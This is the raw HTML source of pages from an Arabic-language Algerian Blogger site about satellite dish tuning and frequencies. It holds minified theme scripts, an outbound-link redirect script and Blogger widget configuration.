_0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4La9mDPP_WwRC6yla33toStcv9Kw:1769276989596';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2021/06/blog-post.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2021/06/blog-post.html', 'canonicalUrl': 'https://www.tatoufdz.net/2021/06/blog-post.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/3308312895966302116/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3308312895966302116', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/s72-c/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/s16000/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg', 'pageName': '\u0643\u064a\u0641\u064a\u0629 \u0636\u0628\u0637 \u0627\u0644\u0642\u0645\u0631 \u0627\u0644\u0648\u0633\u064a\u0637 \u0648\u0642\u0648\u0633 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'pageTitle': 'Tatouf Dz : \u0643\u064a\u0641\u064a\u0629 \u0636\u0628\u0637 \u0627\u0644\u0642\u0645\u0631 \u0627\u0644\u0648\u0633\u064a\u0637 \u0648\u0642\u0648\u0633 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'metaDescription': '\u0643\u064a\u0641\u064a\u0629 \u0636\u0628\u0637 \u0627\u0644\u0642\u0645\u0631 \u0627\u0644\u0648\u0633\u064a\u0637 \u0628\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629;\u0642\u0648\u0633 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u064a\u0641\u064a\u0629 \u0636\u0628\u0637 \u0627\u0644\u0642\u0645\u0631 \u0627\u0644\u0648\u0633\u064a\u0637 \u0648\u0642\u0648\u0633 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'description': '\u0643\u064a\u0641\u064a\u0629 \u0636\u0628\u0637 \u0627\u0644\u0642\u0645\u0631 \u0627\u0644\u0648\u0633\u064a\u0637 \u0628\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629;\u0642\u0648\u0633 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/s16000/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg', 'url': 'https://www.tatoufdz.net/2021/06/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3308312895966302116}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3308312895966302116', 'title': '\u0643\u064a\u0641\u064a\u0629 \u0636\u0628\u0637 \u0627\u0644\u0642\u0645\u0631 \u0627\u0644\u0648\u0633\u064a\u0637 \u0648\u0642\u0648\u0633 \u0627\u0644\u0623\u0642\u0645\u0627\u0631 \u0628\u062c\u0645\u064a\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8POldc__33CAGwi5Xe-SzTd5cQ5kYeSBTfWg-Db3PhL_U-X93WNz9Df60bowioik3LYhcN3joClmj7BEMtHm0kebmlO10N5zBsyrkzFUvzgAUR0rDHRxpegLIdB8pueKSUzgIp7hmMGmS/s16000/%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2588%25D8%25B3%25D9%258A%25D8%25B7+%25D8%25A8%25D8%25A7%25D9%2584%25D8%25AC%25D8%25B2%25D8%25A7%25D8%25A6%25D8%25B1.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2021/06/2021.html
body_size: 91917
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content=' أقوى ترددات إلتقاط الأقمار بالجزائر 2021' property='og:title'/>
<meta content=' أقوى ترددات إلتقاط الأقمار بالجزائر 2021Tatouf Dz ' name='Description'/>
<title> أقوى ترددات إلتقاط الأقمار بالجزائر 2021 - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
